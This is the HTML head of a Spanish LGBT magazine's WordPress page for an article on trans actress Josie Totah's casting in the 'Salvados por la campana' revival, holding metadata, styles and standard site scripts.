

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/
body_size: 43950
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La adolescente trans Josie Totah protagonizará el regreso de &#039;Salvados por la campana&#039; - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La adolescente trans Josie Totah protagonizará el regreso de &#039;Salvados por la campana&#039; - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="La adolescente más popular en Bayside High será interpretada por Josie Totah, una adolescente trans conocida por protagonizar Jessie de Disney Channel. Josie Totah ha sido elegida como Lexi, un papel principal del regreso de Salvados por la Campana. La serie se emitirá en Peacock, la plataforma de transmisión de NBCUniversal que se estrenará en abril. LEER: Josie Totah, de Disney, sale del armario como chica trans The Hollywood Reporter, que desveló la noticia, describe a Lexi como «una bella [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2020-01-07T22:32:36+00:00" />
	<meta property="article:modified_time" content="2020-01-08T02:18:51+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/","url":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/","name":"La adolescente trans Josie Totah protagonizará el regreso de 'Salvados por la campana' - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/#primaryimage"},"image":{"@id":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg","datePublished":"2020-01-07T22:32:36+00:00","dateModified":"2020-01-08T02:18:51+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2020/01/josie-totah.jpg","width":"640","height":"345"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"La adolescente trans Josie Totah protagonizará el regreso de &#8216;Salvados por la campana&#8217;"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario La adolescente trans Josie Totah protagonizará el regreso de &#8216;Salvados por la campana&#8217; del feed" href="https://ovejarosa.com/adolescente-trans-josie-totah-protagonizara-regreso-salvados-campana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/20460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=20460' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fadolescente-trans-josie-totah-protagonizara-regreso-salvados-campana%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
